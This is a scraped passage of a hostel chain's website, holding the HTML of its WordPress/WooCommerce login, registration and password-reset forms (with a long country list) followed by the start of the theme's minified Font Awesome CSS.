				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/partners/suppliers/" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="43a2e17969" /><input type="hidden" name="_wp_http_referer" value="/partners/suppliers/" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="43a2e17969" /><input type="hidden" name="_wp_http_referer" value="/partners/suppliers/" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="09e5dfee2d" /><input type="hidden" name="_wp_http_referer" value="/partners/suppliers/" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 10644 objects (7 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/css
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css
body_size: 85355
content:
@charset "UTF-8";
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */@font-face{font-family:moontime;src:url(../fonts/moontime-regular-webfont.woff2) format("woff2"),url(../fonts/moontime-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:AhoyDriftwood;src:url(../fonts/AhoyDriftwood.woff2) format("woff2"),url(../fonts/AhoyDriftwood.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}@media (prefers-reduced-motion:reduce){.fa-spin{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-a:before{content:"\41"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-anchor:before{content:"\f13d"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-ankh:before{content:"\f644"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-archway:before{content:"\f557"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-arrow-trend-down:before{content:"\e097"}.fa-arrow-trend-up:before{content:"\e098"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-asterisk:before{content:"\2a"}.fa-at:before{content:"\40"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-austral-sign:before{content:"\e0a9"}.fa-award:before{content:"\f559"}.fa-b:before{content:"\42"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-backward:before{content:"\f04a"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-bahai:before{content:"\f666"}.fa-baht-sign:before{content:"\e0ac"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-barcode:before{content:"\f02a"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-bell:before{content:"\f0f3"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blog:before{content:"\f781"}.fa-bold:before{content:"\f032"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broom:before{content:"\f51a"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-brush:before{content:"\f55d"}.fa-bug:before{content:"\f188"}.fa-bug-slash:before{content:"\e490"}.fa-building:before{content:"\f1ad"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-c:before{content:"\43"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-week:before{content:"\f784"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-camera-rotate:before{content:"\e0d8"}.fa-campground:before{content:"\f6bb"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4